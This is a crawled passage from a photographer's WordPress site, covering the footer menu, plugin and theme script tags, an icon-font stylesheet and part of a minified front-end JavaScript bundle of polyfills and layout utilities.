        data-menu-item-id="15833"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="6971da05226ba"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="third_level/secondary_cta"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  </div></div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script src="https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9" id="flo-flex-builder-js"></script>
<script id="site_tracking-js-extra">
var php_data = {"ac_settings":{"tracking_actid":799305641,"site_tracking_default":1,"site_tracking":1},"user_email":""};
</script>
<script src="https://carolinetran.net/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.5.2" id="site_tracking-js"></script>
<script src="https://carolinetran.net/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=6.5.2" id="wl-pin-main-js"></script>
<script id="wl-pin-main-js-after">
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script id="fgt-public-js-extra">
var fgtPublicData = {"themeUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto","assetUrl":"https:\/\/carolinetran.net\/wp-content\/themes\/flo-pronto\/dist\/"};
</script>
<script src="https://carolinetran.net/wp-content/themes/flo-pronto/dist/public.min.js?ver=1.2.2.2" id="fgt-public-js"></script>
<script src="https://carolinetran.net/wp-includes/js/comment-reply.min.js?ver=6.5.2" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://carolinetran.net/wp-content/plugins/flo-gutenberg-blocks/public/../build/frontend.js?ver=1.2.4" id="flo-frontend-scripts-js"></script>
<script defer src="https://carolinetran.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749364551" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://carolinetran.net/wp-content/themes/flo-pronto/flo-app/public/assets/icomoon/style.css?ver=1.2.2.2
body_size: 341
content:
@font-face {
  font-family: 'fgt-icons';
  src:  url('fonts/fgt-icons.eot?u118da');
  src:  url('fonts/fgt-icons.eot?u118da#iefix') format('embedded-opentype'),
    url('fonts/fgt-icons.ttf?u118da') format('truetype'),
    url('fonts/fgt-icons.woff?u118da') format('woff'),
    url('fonts/fgt-icons.svg?u118da#fgt-icons') format('svg');
  font-weight: normal;
  font-style: normal;
  font-display: block;
}

[class^="fgt-icon-"], [class*=" fgt-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'fgt-icons' !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.fgt-icon-arrow-down:before {
  content: "\e903";
}
.fgt-icon-check:before {
  content: "\e902";
}
.fgt-icon-arrow-up:before {
  content: "\e900";
}
.fgt-icon-flo:before {
  content: "\e901";
}


--- FILE ---
content_type: application/javascript
request_url: https://carolinetran.net/wp-content/plugins/flo-flex-builder/dist/flex-public.min.js?ver=4.6.9
body_size: 27880
content:
/*! For license information please see flex-public.min.js.LICENSE.txt */
(()=>{var e,t,n,o,r={2946:function(e){"undefined"!=typeof self&&self,e.exports=function(e){function t(o){if(n[o])return n[o].exports;var r=n[o]={i:o,l:!1,exports:{}};return e[o].call(r.exports,r,r.exports,t),r.l=!0,r.exports}var n={};return t.m=e,t.c=n,t.d=function(e,n,o){t.o(e,n)||Object.defineProperty(e,n,{configurable:!1,enumerable:!0,get:o})},t.n=function(e){var n=e&&e.__esModule?function(){return e.default}:function(){return e};return t.d(n,"a",n),n},t.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},t.p="",t(t.s=29)}([function(e,t,n){var o=n(24)("wks"),r=n(12),i=n(1).Symbol,l="function"==typeof i;(e.exports=function(e){return o[e]||(o[e]=l&&i[e]||(l?i:r)("Symbol."+e))}).store=o},function(e,t){var n=e.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=n)},function(e,t){var n=e.exports={version:"2.5.6"};"number"==typeof __e&&(__e=n)},function(e,t,n){var o=n(4),r=n(11);e.exports=n(6)?function(e,t,n){return o.f(e,t,r(1,n))}:function(e,t,n){return e[t]=n,e}},function(e,t,n){var o=n(5),r=n(34),i=n(35),l=Object.defineProperty;t.f=n(6)?Object.defineProperty:function(e,t,n){if(o(e),t=i(t,!0),o(n),r)try{return l(e,t,n)}catch(e){}if("get"in n||"set"in n)throw TypeError("Accessors not supported!");return"value"in n&&(e[t]=n.value),e}},function(e,t,n){var o=n(10);e.exports=function(e){if(!o(e))throw TypeError(e+" is not an object!");return e}},function(e,t,n){e.exports=!n(17)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(e,t){var n={}.hasOwnProperty;e.exports=function(e,t){return n.call(e,t)}},function(e,t){var n=Math.ceil,o=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?o:n)(e)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on  "+e);return e}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t){var n=0,o=Math.random();e.exports=function(e){return"Symbol(".concat(void 0===e?"":e,")_",(++n+o).toString(36))}},function(e,t){e.exports={}},function(e,t,n){var o=n(24)("keys"),r=n(12);e.exports=function(e){return o[e]||(o[e]=r(e))}},function(e,t){e.exports=!1},function(e,t,n){var o=n(1),r=n(2),i=n(3),l=n(19),a=n(20),s=function(e,t,n){var c,u,d,f,p=e&s.F,h=e&s.G,m=e&s.S,v=e&s.P,b=e&s.B,g=h?o:m?o[t]||(o[t]={}):(o[t]||{}).prototype,y=h?r:r[t]||(r[t]={}),w=y.prototype||(y.prototype={});for(c in h&&(n=t),n)d=((u=!p&&g&&void 0!==g[c])?g:n)[c],f=b&&u?a(d,o):v&&"function"==typeof d?a(Function.call,d):d,g&&l(g,c,d,e&s.U),y[c]!=d&&i(y,c,f),v&&w[c]!=d&&(w[c]=d)};o.core=r,s.F=1,s.G=2,s.S=4,s.P=8,s.B=16,s.W=32,s.U=64,s.R=128,e.exports=s},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,n){var o=n(10),r=n(1).document,i=o(r)&&o(r.createElement);e.exports=function(e){return i?r.createElement(e):{}}},function(e,t,n){var o=n(1),r=n(3),i=n(7),l=n(12)("src"),a=Function.toString,s=(""+a).split("toString");n(2).inspectSource=function(e){return a.call(e)},(e.exports=function(e,t,n,a){var c="function"==typeof n;c&&(i(n,"name")||r(n,"name",t)),e[t]!==n&&(c&&(i(n,l)||r(n,l,e[t]?""+e[t]:s.join(String(t)))),e===o?e[t]=n:a?e[t]?e[t]=n:r(e,t,n):(delete e[t],r(e,t,n)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[l]||a.call(this)}))},function(e,t,n){var o=n(36);e.exports=function(e,t,n){if(o(e),void 0===t)return e;switch(n){case 1:return function(n){return e.call(t,n)};case 2:return function(n,o){return e.call(t,n,o)};case 3:return function(n,o,r){return e.call(t,n,o,r)}}return function(){return e.apply(t,arguments)}}},function(e,t,n){var o=n(42),r=n(9);e.exports=function(e){return o(r(e))}},function(e,t){var n={}.toString;e.exports=function(e){return n.call(e).slice(8,-1)}},function(e,t,n){var o=n(8),r=Math.min;e.exports=function(e){return e>0?r(o(e),9007199254740991):0}},function(e,t,n){var o=n(2),r=n(1),i=r["__core-js_shared__"]||(r["__core-js_shared__"]={});(e.exports=function(e,t){return i[e]||(i[e]=void 0!==t?t:{})})("versions",[]).push({version:o.version,mode:n(15)?"pure":"global",copyright:"© 2018 Denis Pushkarev (zloirock.ru)"})},function(e,t){e.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(e,t,n){var o=n(4).f,r=n(7),i=n(0)("toStringTag");e.exports=function(e,t,n){e&&!r(e=n?e:e.prototype,i)&&o(e,i,{configurable:!0,value:t})}},function(e,t,n){var o=n(9);e.exports=function(e){return Object(o(e))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=Math.PI/180;t.default=function(e){return e*o}},function(e,t,n){"use strict";n(30);var o=function(e){return e&&e.__esModule?e:{default:e}}(n(54));e.exports=o.default},function(e,t,n){n(31),n(47),e.exports=n(2).Array.from},function(e,t,n){"use strict";var o=n(32)(!0);n(33)(String,"String",(function(e){this._t=String(e),this._i=0}),(function(){var e,t=this._t,n=this._i;return n>=t.length?{value:void 0,done:!0}:(e=o(t,n),this._i+=e.length,{value:e,done:!1})}))},function(e,t,n){var o=n(8),r=n(9);e.exports=function(e){return function(t,n){var i,l,a=String(r(t)),s=o(n),c=a.length;return s<0||s>=c?e?"":void 0:(i=a.charCodeAt(s))<55296||i>56319||s+1===c||(l=a.charCodeAt(s+1))<56320||l>57343?e?a.charAt(s):i:e?a.slice(s,s+2):l-56320+(i-55296<<10)+65536}}},function(e,t,n){"use strict";var o=n(15),r=n(16),i=n(19),l=n(3),a=n(13),s=n(37),c=n(26),u=n(46),d=n(0)("iterator"),f=!([].keys&&"next"in[].keys()),p=function(){return this};e.exports=function(e,t,n,h,m,v,b){s(n,t,h);var g,y,w,_=function(e){if(!f&&e in C)return C[e];switch(e){case"keys":case"values":return function(){return new n(this,e)}}return function(){return new n(this,e)}},x=t+" Iterator",k="values"==m,T=!1,C=e.prototype,S=C[d]||C["@@iterator"]||m&&C[m],A=S||_(m),P=m?k?_("entries"):A:void 0,E="Array"==t&&C.entries||S;if(E&&(w=u(E.call(new e)))!==Object.prototype&&w.next&&(c(w,x,!0),o||"function"==typeof w[d]||l(w,d,p)),k&&S&&"values"!==S.name&&(T=!0,A=function(){return S.call(this)}),o&&!b||!f&&!T&&C[d]||l(C,d,A),a[t]=A,a[x]=p,m)if(g={values:k?A:_("values"),keys:v?A:_("keys"),entries:P},b)for(y in g)y in C||i(C,y,g[y]);else r(r.P+r.F*(f||T),t,g);return g}},function(e,t,n){e.exports=!n(6)&&!n(17)((function(){return 7!=Object.defineProperty(n(18)("div"),"a",{get:function(){return 7}}).a}))},function(e,t,n){var o=n(10);e.exports=function(e,t){if(!o(e))return e;var n,r;if(t&&"function"==typeof(n=e.toString)&&!o(r=n.call(e)))return r;if("function"==typeof(n=e.valueOf)&&!o(r=n.call(e)))return r;if(!t&&"function"==typeof(n=e.toString)&&!o(r=n.call(e)))return r;throw TypeError("Can't convert object to primitive value")}},function(e,t){e.exports=function(e){if("function"!=typeof e)throw TypeError(e+" is not a function!");return e}},function(e,t,n){"use strict";var o=n(38),r=n(11),i=n(26),l={};n(3)(l,n(0)("iterator"),(function(){return this})),e.exports=function(e,t,n){e.prototype=o(l,{next:r(1,n)}),i(e,t+" Iterator")}},function(e,t,n){var o=n(5),r=n(39),i=n(25),l=n(14)("IE_PROTO"),a=function(){},s=function(){var e,t=n(18)("iframe"),o=i.length;for(t.style.display="none",n(45).appendChild(t),t.src="javascript:",(e=t.contentWindow.document).open(),e.write("<script>document.F=Object<\/script>"),e.close(),s=e.F;o--;)delete s.prototype[i[o]];return s()};e.exports=Object.create||function(e,t){var n;return null!==e?(a.prototype=o(e),n=new a,a.prototype=null,n[l]=e):n=s(),void 0===t?n:r(n,t)}},function(e,t,n){var o=n(4),r=n(5),i=n(40);e.exports=n(6)?Object.defineProperties:function(e,t){r(e);for(var n,l=i(t),a=l.length,s=0;a>s;)o.f(e,n=l[s++],t[n]);return e}},function(e,t,n){var o=n(41),r=n(25);e.exports=Object.keys||function(e){return o(e,r)}},function(e,t,n){var o=n(7),r=n(21),i=n(43)(!1),l=n(14)("IE_PROTO");e.exports=function(e,t){var n,a=r(e),s=0,c=[];for(n in a)n!=l&&o(a,n)&&c.push(n);for(;t.length>s;)o(a,n=t[s++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var o=n(22);e.exports=Object("z").propertyIsEnumerable(0)?Object:function(e){return"String"==o(e)?e.split(""):Object(e)}},function(e,t,n){var o=n(21),r=n(23),i=n(44);e.exports=function(e){return function(t,n,l){var a,s=o(t),c=r(s.length),u=i(l,c);if(e&&n!=n){for(;c>u;)if((a=s[u++])!=a)return!0}else for(;c>u;u++)if((e||u in s)&&s[u]===n)return e||u||0;return!e&&-1}}},function(e,t,n){var o=n(8),r=Math.max,i=Math.min;e.exports=function(e,t){return(e=o(e))<0?r(e+t,0):i(e,t)}},function(e,t,n){var o=n(1).document;e.exports=o&&o.documentElement},function(e,t,n){var o=n(7),r=n(27),i=n(14)("IE_PROTO"),l=Object.prototype;e.exports=Object.getPrototypeOf||function(e){return e=r(e),o(e,i)?e[i]:"function"==typeof e.constructor&&e instanceof e.constructor?e.constructor.prototype:e instanceof Object?l:null}},function(e,t,n){"use strict";var o=n(20),r=n(16),i=n(27),l=n(48),a=n(49),s=n(23),c=n(50),u=n(51);r(r.S+r.F*!n(53)((function(e){Array.from(e)})),"Array",{from:function(e){var t,n,r,d,f=i(e),p="function"==typeof this?this:Array,h=arguments.length,m=h>1?arguments[1]:void 0,v=void 0!==m,b=0,g=u(f);if(v&&(m=o(m,h>2?arguments[2]:void 0,2)),null==g||p==Array&&a(g))for(n=new p(t=s(f.length));t>b;b++)c(n,b,v?m(f[b],b):f[b]);else for(d=g.call(f),n=new p;!(r=d.next()).done;b++)c(n,b,v?l(d,m,[r.value,b],!0):r.value);return n.length=b,n}})},function(e,t,n){var o=n(5);e.exports=function(e,t,n,r){try{return r?t(o(n)[0],n[1]):t(n)}catch(t){var i=e.return;throw void 0!==i&&o(i.call(e)),t}}},function(e,t,n){var o=n(13),r=n(0)("iterator"),i=Array.prototype;e.exports=function(e){return void 0!==e&&(o.Array===e||i[r]===e)}},function(e,t,n){"use strict";var o=n(4),r=n(11);e.exports=function(e,t,n){t in e?o.f(e,t,r(0,n)):e[t]=n}},function(e,t,n){var o=n(52),r=n(0)("iterator"),i=n(13);e.exports=n(2).getIteratorMethod=function(e){if(null!=e)return e[r]||e["@@iterator"]||i[o(e)]}},function(e,t,n){var o=n(22),r=n(0)("toStringTag"),i="Arguments"==o(function(){return arguments}());e.exports=function(e){var t,n,l;return void 0===e?"Undefined":null===e?"Null":"string"==typeof(n=function(e,t){try{return e[t]}catch(e){}}(t=Object(e),r))?n:i?o(t):"Object"==(l=o(t))&&"function"==typeof t.callee?"Arguments":l}},function(e,t,n){var o=n(0)("iterator"),r=!1;try{var i=[7][o]();i.return=function(){r=!0},Array.from(i,(function(){throw 2}))}catch(e){}e.exports=function(e,t){if(!t&&!r)return!1;var n=!1;try{var i=[7],l=i[o]();l.next=function(){return{done:n=!0}},i[o]=function(){return l},e(i)}catch(e){}return n}},function(e,t,n){"use strict";function o(e){return e&&e.__esModule?e:{default:e}}Object.defineProperty(t,"__esModule",{value:!0});var r=function(){function e(e,t){for(var n=0;n<t.length;n++){var o=t[n];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,n,o){return n&&e(t.prototype,n),o&&e(t,o),t}}(),i=o(n(55)),l=o(n(56)),a=o(n(57)),s=o(n(58)),c=o(n(59)),u=Math.PI,d=Math.max,f=Math.min,p=function(){function e(t,n){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,e),this.element=t,this.originalHTML=this.element.innerHTML;var o=document.createElement("div"),r=document.createDocumentFragment();o.setAttribute("aria-label",t.innerText),o.style.position="relative",this.container=o,this._letters=(0,l.default)(t,n),this._letters.forEach((function(e){return r.appendChild(e)})),o.appendChild(r),this.element.innerHTML="",this.element.appendChild(o);var a=window.getComputedStyle(this.element),s=a.fontSize,c=a.lineHeight;this._fontSize=parseFloat(s),this._lineHeight=parseFloat(c)||this._fontSize,this._metrics=this._letters.map(i.default);var d=this._metrics.reduce((function(e,t){return e+t.width}),0);this._minRadius=d/u/2+this._lineHeight,this._dir=1,this._forceWidth=!1,this._forceHeight=!0,this._radius=this._minRadius,this._invalidate()}return r(e,[{key:"radius",value:function(e){return void 0!==e?(this._radius=d(this._minRadius,e),this._invalidate(),this):this._radius}},{key:"dir",value:function(e){return void 0!==e?(this._dir=e,this._invalidate(),this):this._dir}},{key:"forceWidth",value:function(e){return void 0!==e?(this._forceWidth=e,this._invalidate(),this):this._forceWidth}},{key:"forceHeight",value:function(e){return void 0!==e?(this._forceHeight=e,this._invalidate(),this):this._forceHeight}},{key:"refresh",value:function(){return this._invalidate()}},{key:"destroy",value:function(){return this.element.innerHTML=this.originalHTML,this}},{key:"_invalidate",value:function(){var e=this;return cancelAnimationFrame(this._raf),this._raf=requestAnimationFrame((function(){e._layout()})),this}},{key:"_layout",value:function(){var e=this,t=this._radius,n=this._dir,o="center "+(-1===n?-t+this._lineHeight:t)/this._fontSize+"em",r=t-this._lineHeight,i=(0,c.default)(this._metrics,r),l=i.rotations,u=i.θ;if(this._letters.forEach((function(t,r){var i=t.style,a=(-.5*u+l[r])*n,s="translateX("+-.5*e._metrics[r].width/e._fontSize+"em) rotate("+a+"deg)";i.position="absolute",i.bottom=-1===n?0:"auto",i.left="50%",i.transform=s,i.transformOrigin=o,i.webkitTransform=s,i.webkitTransformOrigin=o})),this._forceHeight){var d=u>180?(0,a.default)(t,u):(0,a.default)(r,u)+this._lineHeight;this.container.style.height=d/this._fontSize+"em"}if(this._forceWidth){var p=(0,s.default)(t,f(180,u));this.container.style.width=p/this._fontSize+"em"}return this}}]),e}();t.default=p},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t=e.getBoundingClientRect();return{height:t.height,left:t.left+window.pageXOffset,top:t.top+window.pageYOffset,width:t.width}}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=document.createElement("span"),o=e.innerText.trim();return(t?t(o):[].concat(function(e){if(Array.isArray(e)){for(var t=0,n=Array(e.length);t<e.length;t++)n[t]=e[t];return n}return Array.from(e)}(o))).map((function(e){var t=n.cloneNode();return t.insertAdjacentHTML("afterbegin"," "===e?"&nbsp;":e),t}))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){return e&&e.__esModule?e:{default:e}}(n(28));t.default=function(e,t){return e*(1-Math.cos((0,o.default)(t/2)))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){return e&&e.__esModule?e:{default:e}}(n(28));t.default=function(e,t){return 2*e*Math.sin((0,o.default)(t/2))}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(e){return e&&e.__esModule?e:{default:e}}(n(60));t.default=function(e,t){return e.reduce((function(e,n){var r=n.width,i=(0,o.default)(r/t);return{θ:e.θ+i,rotations:e.rotations.concat([e.θ+i/2])}}),{θ:0,rotations:[]})}},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=180/Math.PI;t.default=function(e){return e*o}}])},8922:e=>{"use strict";e.exports=function(e){var t=[];return t.toString=function(){return this.map((function(t){var n=function(e,t){var n,o,r,i=e[1]||"",l=e[3];if(!l)return i;if(t&&"function"==typeof btoa){var a=(n=l,o=btoa(unescape(encodeURIComponent(JSON.stringify(n)))),r="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(o),"/*# ".concat(r," */")),s=l.sources.map((function(e){return"/*# sourceURL=".concat(l.sourceRoot||"").concat(e," */")}));return[i].concat(s).concat([a]).join("\n")}return[i].join("\n")}(t,e);return t[2]?"@media ".concat(t[2]," {").concat(n,"}"):n})).join("")},t.i=function(e,n,o){"string"==typeof e&&(e=[[null,e,""]]);var r={};if(o)for(var i=0;i<this.length;i++){var l=this[i][0];null!=l&&(r[l]=!0)}for(var a=0;a<e.length;a++){var s=[].concat(e[a]);o&&r[s[0]]||(n&&(s[2]?s[2]="".concat(n," and ").concat(s[2]):s[2]=n),t.push(s))}},t}},3978:(e,t,n)=>{var o,r=n(3609);(o=r).fn.viewportChecker=function(e){var t={classToAdd:"visible",classToRemove:"invisible",classToAddForFullView:"full-visible",removeClassAfterAnimation:!1,offset:100,repeat:!1,invertBottomOffset:!0,callbackFunction:function(e,t){},scrollHorizontal:!1,scrollBox:window};o.extend(t,e);var n=this,r={height:o(t.scrollBox).height(),width:o(t.scrollBox).width()};return this.checkElements=function(){var e,i;t.scrollHorizontal?(e=Math.max(o("html").scrollLeft(),o("body").scrollLeft(),o(window).scrollLeft()),i=e+r.width):(e=Math.max(o("html").scrollTop(),o("body").scrollTop(),o(window).scrollTop()),i=e+r.height),n.each((function(){var n=o(this),l={},a={};if(n.data("vp-add-class")&&(a.classToAdd=n.data("vp-add-class")),n.data("vp-remove-class")&&(a.classToRemove=n.data("vp-remove-class")),n.data("vp-add-class-full-view")&&(a.classToAddForFullView=n.data("vp-add-class-full-view")),n.data("vp-keep-add-class")&&(a.removeClassAfterAnimation=n.data("vp-remove-after-animation")),n.data("vp-offset")&&(a.offset=n.data("vp-offset")),n.data("vp-repeat")&&(a.repeat=n.data("vp-repeat")),n.data("vp-scrollHorizontal")&&(a.scrollHorizontal=n.data("vp-scrollHorizontal")),n.data("vp-invertBottomOffset")&&(a.scrollHorizontal=n.data("vp-invertBottomOffset")),o.extend(l,t),o.extend(l,a),!n.data("vp-animated")||l.repeat){String(l.offset).indexOf("%")>0&&(l.offset=parseInt(l.offset)/100*r.height);var s=l.scrollHorizontal?n.offset().left:n.offset().top,c=l.scrollHorizontal?s+n.width():s+n.height(),u=Math.round(s)+l.offset,d=l.scrollHorizontal?u+n.width():u+n.height();l.invertBottomOffset&&(d-=2*l.offset),u<i&&d>e?(n.removeClass(l.classToRemove),n.addClass(l.classToAdd),l.callbackFunction(n,"add"),c<=i&&s>=e?n.addClass(l.classToAddForFullView):n.removeClass(l.classToAddForFullView),n.data("vp-animated",!0),l.removeClassAfterAnimation&&n.one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",(function(){n.removeClass(l.classToAdd)}))):n.hasClass(l.classToAdd)&&l.repeat&&(n.removeClass(l.classToAdd+" "+l.classToAddForFullView),l.callbackFunction(n,"remove"),n.data("vp-animated",!1))}}))},("ontouchstart"in window||"onmsgesturechange"in window)&&o(document).bind("touchmove MSPointerMove pointermove",this.checkElements),o(t.scrollBox).bind("load scroll",this.checkElements),o(window).resize((function(e){r={height:o(t.scrollBox).height(),width:o(t.scrollBox).width()},n.checkElements()})),this.checkElements(),this}},3586:(e,t,n)=>{var o=n(4480).Symbol;e.exports=o},5975:e=>{e.exports=function(e,t,n){return e==e&&(void 0!==n&&(e=e<=n?e:n),void 0!==t&&(e=e>=t?e:t)),e}},3805:(e,t,n)=>{var o=n(3586),r=n(3421),i=n(6820),l=o?o.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":l&&l in Object(e)?r(e):i(e)}},4461:e=>{var t=Math.max,n=Math.min;e.exports=function(e,o,r){return e>=n(o,r)&&e<t(o,r)}},8394:(e,t,n)=>{var o="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=o},3421:(e,t,n)=>{var o=n(3586),r=Object.prototype,i=r.hasOwnProperty,l=r.toString,a=o?o.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var o=!0}catch(e){}var r=l.call(e);return o&&(t?e[a]=n:delete e[a]),r}},6820:e=>{var t=Object.prototype.toString;e.exports=function(e){return t.call(e)}},4480:(e,t,n)=>{var o=n(8394),r="object"==typeof self&&self&&self.Object===Object&&self,i=o||r||Function("return this")();e.exports=i},4791:(e,t,n)=>{var o=n(5975),r=n(27);e.exports=function(e,t,n){return void 0===n&&(n=t,t=void 0),void 0!==n&&(n=(n=r(n))==n?n:0),void 0!==t&&(t=(t=r(t))==t?t:0),o(r(e),t,n)}},9439:(e,t,n)=>{var o=n(5367),r=n(6969),i=n(27),l=Math.max,a=Math.min;e.exports=function(e,t,n){var s,c,u,d,f,p,h=0,m=!1,v=!1,b=!0;if("function"!=typeof e)throw new TypeError("Expected a function");function g(t){var n=s,o=c;return s=c=void 0,h=t,d=e.apply(o,n)}function y(e){return h=e,f=setTimeout(_,t),m?g(e):d}function w(e){var n=e-p;return void 0===p||n>=t||n<0||v&&e-h>=u}function _(){var e=r();if(w(e))return x(e);f=setTimeout(_,function(e){var n=t-(e-p);return v?a(n,u-(e-h)):n}(e))}function x(e){return f=void 0,b&&s?g(e):(s=c=void 0,d)}function k(){var e=r(),n=w(e);if(s=arguments,c=this,p=e,n){if(void 0===f)return y(p);if(v)return clearTimeout(f),f=setTimeout(_,t),g(p)}return void 0===f&&(f=setTimeout(_,t)),d}return t=i(t)||0,o(n)&&(m=!!n.leading,u=(v="maxWait"in n)?l(i(n.maxWait)||0,t):u,b="trailing"in n?!!n.trailing:b),k.cancel=function(){void 0!==f&&clearTimeout(f),h=0,s=p=c=f=void 0},k.flush=function(){return void 0===f?d:x(r())},k}},2472:(e,t,n)=>{var o=n(4461),r=n(1412),i=n(27);e.exports=function(e,t,n){return t=r(t),void 0===n?(n=t,t=0):n=r(n),e=i(e),o(e,t,n)}},5367:e=>{e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},9651:e=>{e.exports=function(e){return null!=e&&"object"==typeof e}},7191:(e,t,n)=>{var o=n(3805),r=n(9651);e.exports=function(e){return"symbol"==typeof e||r(e)&&"[object Symbol]"==o(e)}},6969:(e,t,n)=>{var o=n(4480);e.exports=function(){return o.Date.now()}},9421:(e,t,n)=>{var o=n(9439),r=n(5367);e.exports=function(e,t,n){var i=!0,l=!0;if("function"!=typeof e)throw new TypeError("Expected a function");return r(n)&&(i="leading"in n?!!n.leading:i,l="trailing"in n?!!n.trailing:l),o(e,t,{leading:i,maxWait:t,trailing:l})}},1412:(e,t,n)=>{var o=n(27);e.exports=function(e){return e?Infinity===(e=o(e))||e===-1/0?17976931348623157e292*(e<0?-1:1):e==e?e:0:0===e?e:0}},27:(e,t,n)=>{var o=n(5367),r=n(7191),i=/^\s+|\s+$/g,l=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,s=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(r(e))return NaN;if(o(e)){var t="function"==typeof 